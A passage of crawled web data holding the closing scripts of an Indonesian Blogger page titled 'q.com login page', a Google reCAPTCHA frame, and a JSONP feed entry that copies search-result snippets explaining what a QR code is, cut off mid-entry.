w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWGM9GpSGy1DP9XB4E90KXH-VFs0fnRZohaNfVyB7HSbLYemdBhgmpvqRANzCPCdkawwJpa4BWUDEUfST05hOnz4FrfrN6ryE9sOgc_F947h-YiXdC-QIqVI50gHwHq8R95oeoRmpZoNc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".loader").fadeOut("slow");
    jQuery(".preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6we7-5PZN3KtE-TSz3xR8AyyxxOw:1768595069918';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6139385686786815122','//www.gunungbelanda.com/2022/12/qcom-login-page.html','6139385686786815122');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6139385686786815122', 'title': 'Gunung Belanda', 'url': 'https://www.gunungbelanda.com/2022/12/qcom-login-page.html', 'canonicalUrl': 'https://www.gunungbelanda.com/2022/12/qcom-login-page.html', 'homepageUrl': 'https://www.gunungbelanda.com/', 'searchUrl': 'https://www.gunungbelanda.com/search', 'canonicalHomepageUrl': 'https://www.gunungbelanda.com/', 'blogspotFaviconUrl': 'https://www.gunungbelanda.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gunung Belanda - RSS\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6139385686786815122/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/3768171827058047639/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1729485018436945', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3768171827058047639', 'pageName': 'q.com login page', 'pageTitle': 'Gunung Belanda: q.com login page', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'q.com login page', 'description': '', 'url': 'https://www.gunungbelanda.com/2022/12/qcom-login-page.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3768171827058047639}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'sidebar', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML997', 'sidebar', document.getElementById('HTML997'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'sidebar', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'sidebar', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '6139385686786815122', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7fB_-X3mbfaCzJGWSENroEFhogzQ:1768595069918', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xnsfJTk2KO9fiGR4OvUTXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768595072770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gunungbelanda.com/feeds/posts/default/-/Domain?alt=json-in-script&max-results=3&callback=jQuery111009094668396817636_1768595070413&_=1768595070414
body_size: 6376
content:
// API callback
jQuery111009094668396817636_1768595070413({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122"},"updated":{"$t":"2026-01-15T16:46:39.565-08:00"},"category":[{"term":"Hosting"},{"term":"Loans"},{"term":"Attorney"},{"term":"Inggris2372022"},{"term":"Mortgage"},{"term":"Inggris3122"},{"term":"information"},{"term":"Lawyer"},{"term":"Inggris1872022"},{"term":"payor"},{"term":"Claim"},{"term":"Pamekasan"},{"term":"Sekolah"},{"term":"gsmarena"},{"term":"Inggris1322"},{"term":"Inggris2522"},{"term":"Inggris2722"},{"term":"Tekno"},{"term":"Samsung"},{"term":"Cara Daftar"},{"term":"Kredit"},{"term":"Soal Ujian"},{"term":"Inggris1022"},{"term":"Inggris1922"},{"term":"Inggris2122"},{"term":"Ritel"},{"term":"Inggris"},{"term":"Picture"},{"term":"Flashing"},{"term":"Shopee"},{"term":"Inggris0522"},{"term":"London"},{"term":"Acer"},{"term":"Domain"},{"term":"Adidas"},{"term":"Prov. Jawa Timur"},{"term":"Alfastore"},{"term":"Tlanakan"},{"term":"Inggris1622"},{"term":"Inggris3022"},{"term":"Inggris1172022"},{"term":"Inggris772022"},{"term":"Makan"},{"term":"Rumah"},{"term":"Palengaan"},{"term":"Pegantenan"},{"term":"Grosir"},{"term":"Pakong"},{"term":"Kota Probolinggo"},{"term":"Waru"},{"term":"Luar Negeri"},{"term":"Acome"},{"term":"Proppo"},{"term":"Flashing Sony"},{"term":"Belanja"},{"term":"Firmware"},{"term":"Pasean"},{"term":"Toko"},{"term":"Kab. Malinau"},{"term":"Prov. Kalimantan Utara"},{"term":"Malaysia"},{"term":"Kadur"},{"term":"Galis"},{"term":"Kota Batu"},{"term":"INFORMASI"},{"term":"Acmic"},{"term":"Pademawu"},{"term":"Larangan"},{"term":"Kue"},{"term":"Allbox"},{"term":"Acefast"},{"term":"Kec. Batu"},{"term":"Warnet"},{"term":"APPS ANDROID"},{"term":"WINDOWS"},{"term":"Adamelement"},{"term":"Kec. Kanigaran"},{"term":"Kota Kinabalu"},{"term":"Aito"},{"term":"Keyboard Test"},{"term":"Amazfit"},{"term":"Kec. Kademangan"},{"term":"Advan"},{"term":"Kec. Bumiaji"},{"term":"Kec. Mayangan"},{"term":"Kec. Kedopok"},{"term":"Manajemen"},{"term":"Kec. Junrejo"},{"term":"Indomaret"},{"term":"Kec. Wonoasih"},{"term":"S7"},{"term":"Tawau"},{"term":"Kec. Malinau Kota"},{"term":"Kec. Malinau Utara"},{"term":"Sabah"},{"term":"S6"},{"term":"Kec. Malinau Barat"},{"term":"Serawak"},{"term":"Sandakan"},{"term":"Android"},{"term":"LINUX"},{"term":"J3"},{"term":"Kec. Malinau Selatan Hilir"},{"term":"Tab S2"},{"term":"Belajar"},{"term":"Kec. Pujungan"},{"term":"Keningau"},{"term":"S8"},{"term":"Whatsapp"},{"term":"Kec. Mentarang"},{"term":"Kec. Mentarang Hulu"},{"term":"A8"},{"term":"Arab Saudi"},{"term":"Kec. Malinau Selatan Hulu"},{"term":"Kec. Sungai Boh"},{"term":"Wikipedia"},{"term":"Apps"},{"term":"J5"},{"term":"Kec. Bahau Hulu"},{"term":"Kec. Kayan Hulu"},{"term":"Kec. Kayan Selatan"},{"term":"Kec. Malinau Selatan"},{"term":"Edukasi"},{"term":"Exe"},{"term":"Kec. Kayan Hilir"},{"term":"Kec. Sungai Tubu"},{"term":"Artis"},{"term":"Deddy Corbuzier"},{"term":"J1 Ace"},{"term":"PC"},{"term":"Wifi"},{"term":"Apk"},{"term":"Davao City"},{"term":"Editing"},{"term":"Filipina"},{"term":"Kundasang"},{"term":"Loker"},{"term":"Odin"},{"term":"Lirik"},{"term":"Asus"},{"term":"Bahasa"},{"term":"Bangkok"},{"term":"Beaufort"},{"term":"Belanda"},{"term":"Cairo"},{"term":"Install"},{"term":"Japan"},{"term":"Jeddah"},{"term":"Kuala Lumpur"},{"term":"Mekkah"},{"term":"Mesir"},{"term":"Mikrotik"},{"term":"Moskow"},{"term":"Myanmar"},{"term":"Nabawan"},{"term":"Photo"},{"term":"Riyadh"},{"term":"Rusia"},{"term":"S5"},{"term":"S5 Mini"},{"term":"Server"},{"term":"Singapura"},{"term":"Thailand"},{"term":"Tokyo"},{"term":"Wassenaar"},{"term":"Yangon"},{"term":"rtrwnet"},{"term":"Anime"},{"term":"Driver"},{"term":"Jaringan"},{"term":"Johor Bahru"},{"term":"Kinabatangan"},{"term":"Lebah"},{"term":"Masapol Sipitang"},{"term":"Naruto"},{"term":"Papar"},{"term":"Penjualan"},{"term":"Sammobile"},{"term":"Tanya"},{"term":"Xiaomi"},{"term":"A01"},{"term":"A5"},{"term":"Adb"},{"term":"AnyDesk"},{"term":"Article"},{"term":"Bimtek"},{"term":"Bunga"},{"term":"Discord"},{"term":"Firmwares"},{"term":"GIS ArcMap 10.3"},{"term":"Game"},{"term":"Harga Alcatel"},{"term":"Herbal"},{"term":"Hotspot"},{"term":"Infomasi"},{"term":"Inggris672022"},{"term":"Jamu"},{"term":"Kandang"},{"term":"Kran"},{"term":"Kudat"},{"term":"Nyeor Ejuh"},{"term":"Olt"},{"term":"Pertanian"},{"term":"Peternakan"},{"term":"Piala Dunia"},{"term":"Pppoe"},{"term":"Reset"},{"term":"Review"},{"term":"Rom"},{"term":"Sam fw"},{"term":"Slat"},{"term":"Speed"},{"term":"Switch"},{"term":"TV"},{"term":"Tanaman"},{"term":"Tenom"},{"term":"Ternak"},{"term":"V"},{"term":"Vitamin"},{"term":"Vivo"},{"term":"WordPress"},{"term":"Xampp"}],"title":{"type":"text","$t":"Gunung Belanda"},"subtitle":{"type":"html","$t":"Gunungbelanda.com - Information Center of Search Engine"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/-\/Domain?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/search\/label\/Domain"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/-\/Domain\/-\/Domain?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"397"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-5881620013362834270"},"published":{"$t":"2022-12-28T15:57:00.000-08:00"},"updated":{"$t":"2022-12-29T19:06:09.754-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Domain"}],"title":{"type":"text","$t":"qr code artinya apa"},"content":{"type":"html","$t":"\u003Cp\u003Eqr code artinya apa\u003C\/p\u003E\u003Cdiv class=\"component organic-results-component component-container__main-inner component-container__main-inner--top-space component--visible\" id=\"delayed-container-5\" style=\"visibility: visible; outline: 1px solid blue;\"\u003E\u003Col class=\"search-results\"\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/glints.com\/id\/lowongan\/qr-code-adalah\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EQR Code\u003C\/strong\u003E: \u003Cstrong\u003EApa\u003C\/strong\u003E Itu, Bagian, Jenis-Jenis, dan Cara Membuatnya \u0026#8211; Glints\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             glints.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Jul 1, 2022 \u0026#8230; \u003Cstrong\u003EQR code\u003C\/strong\u003E adalah singkatan dari quick response \u003Cstrong\u003Ecode\u003C\/strong\u003E. Arti dari kode dalam \u003Cstrong\u003EQR code\u003C\/strong\u003E ini adalah barcode dua dimensi yang bisa memberikan beragam\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/accurate.id\/ekonomi-keuangan\/qr-code-adalah\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EQR Code\u003C\/strong\u003E adalah: Pengertian dan Fungsinya sebagai Metode \u0026#8230;\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             accurate.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Jan 13, 2021 \u0026#8230; Kepanjangan dari \u003Cstrong\u003EQR code\u003C\/strong\u003E adalah Quick Response \u003Cstrong\u003ECode\u003C\/strong\u003E. Seperti yang sebelumnya sudah kita singgung sedikit, \u003Cstrong\u003EQR code\u003C\/strong\u003E adalah suatu barcode dua\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/gudangssl.id\/blog\/qr-code-adalah\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EQR Code\u003C\/strong\u003E: Pengertian, Bagian, dan Manfaat Penggunaannya\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             gudangssl.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Mar 8, 2022 \u0026#8230; \u003Cstrong\u003EQR code\u003C\/strong\u003E adalah teknologi matriks dua dimensi yang mampu menyimpan berbagai jenis informasi di dalamnya. Informasi yang dapat ditampung oleh\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kode_QR\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EKode \u003Cstrong\u003EQR\u003C\/strong\u003E \u0026#8211; Wikipedia bahasa Indonesia, ensiklopedia bebas\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             id.wikipedia.org                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Kode \u003Cstrong\u003EQR\u003C\/strong\u003E, · kode RC, · kode respons cepat, atau · kode cepat tanggap (bahasa Inggris: Quick Response \u003Cstrong\u003Ecode\u003C\/strong\u003E) adalah bentuk evolusi kode batang dari satu dimensi\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/bobo.grid.id\/read\/083405290\/apa-saja-kegunaan-qr-code-ini-pengertian-dan-asal-usul-qr-code?page=all\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EApa\u003C\/strong\u003E Saja Kegunaan \u003Cstrong\u003EQR Code\u003C\/strong\u003E? Ini Pengertian dan Asal-usul \u003Cstrong\u003EQR Code\u003C\/strong\u003E\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             bobo.grid.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Aug 2, 2022 \u0026#8230; \u003Cstrong\u003EQR Code\u003C\/strong\u003E (Quick Response \u003Cstrong\u003ECode\u003C\/strong\u003E) adalah jenis kode batang dua dimensi (2D) yang digunakan untuk memudahkan akses informasi secara online, melalui\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/majoo.id\/solusi\/detail\/qr-code-generator\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EQR Code\u003C\/strong\u003E Adalah: Fungsi, Jenis, Cara Membuat, Manfaat \u0026#8211; Majoo\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             majoo.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Jul 2, 2022 \u0026#8230; \u003Cstrong\u003EQR Code\u003C\/strong\u003E adalah kode matriks atau barcode dua dimensi yang berasal dari kata “Quick Response”, maksudnya isi kode tersebut dapat diuraikan\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/telisik.id\/news\/mengenal-qr-code-definisi-bagian-fungsi-dan-cara-membuatnya\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EMengenal \u003Cstrong\u003EQR Code\u003C\/strong\u003E, Definisi, Bagian, Fungsi dan Cara Membuatnya\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             telisik.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Sep 14, 2021 \u0026#8230; \u003Cstrong\u003EQR code\u003C\/strong\u003E dilansir dari Glints.com, adalah singkatan dari quick response \u003Cstrong\u003Ecode\u003C\/strong\u003E. Merupakan barcode dua dimensi yang bisa memberikan beragam jenis\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.kompas.tv\/article\/219367\/jangan-keliru-ini-perbedaan-barcode-dan-qr-code-yang-perlu-diketahui\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EJangan Keliru! Ini Perbedaan Barcode dan \u003Cstrong\u003EQR Code\u003C\/strong\u003E yang Perlu \u0026#8230;\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.kompas.tv                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Oct 7, 2021 \u0026#8230; Sementara itu, \u003Cstrong\u003EQR Code\u003C\/strong\u003E (Quick Response \u003Cstrong\u003ECode\u003C\/strong\u003E) merupakan penerus dari barcode yang berupa kotak-kotak kecil, dengan 3 kotak di ujung sisi yang\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.qrcode-tiger.com\/id\/how-do-qr-codes-work\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EApa\u003C\/strong\u003E itu kode \u003Cstrong\u003EQR\u003C\/strong\u003E dan bagaimana cara kerjanya? Panduan utama \u0026#8230;\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.qrcode-tiger.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Jul 15, 2022 \u0026#8230; Kode \u003Cstrong\u003EQR\u003C\/strong\u003E adalah kode batang 2D yang berisi segala jenis informasi yang dapat mengarahkan pemindai ke informasi online. Kode ini diakses\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/5881620013362834270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/qr-code-artinya-apa.html#comment-form","title":"0 